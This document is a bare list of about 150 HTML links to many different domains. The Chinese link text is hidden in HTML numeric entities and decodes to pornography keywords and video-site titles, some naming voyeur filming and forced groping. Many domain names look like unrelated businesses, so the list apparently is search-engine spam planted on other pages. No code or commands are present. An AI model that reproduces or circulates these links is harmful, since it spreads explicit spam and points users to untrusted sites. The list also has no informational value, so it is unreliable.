<a href="http://chunmaozz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://stsidea.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dcqikan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://whletao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://shipinseng.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://lylths.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://chinamyx.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://99syt.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51lgjob.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://judimai.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://james-ye.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sliong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbkksy.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zsaohe.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoli888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chengxushe.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://zhcw77.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycajys.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mwtkj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fuya888.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://xystyy.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://447a.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysjing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://huier303.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2puppy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://chanshiguans.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surehard.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://ibawu.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://zsb571.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mimister.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://james-ye.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pangjunxue.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://billlaser.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hccgame.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aibeilai.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzltj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baoxian36.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ymytt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wisardgao.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hndengling.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ixqcj.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://dd1994.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaokankj.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://czzxy.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://33648a.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wunvnv.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://getwires.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jobatable.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vawycn.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://t3f3.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://shundasubian.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://jylpin.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whpsdt.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://haodayu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://t959.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dodolp.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
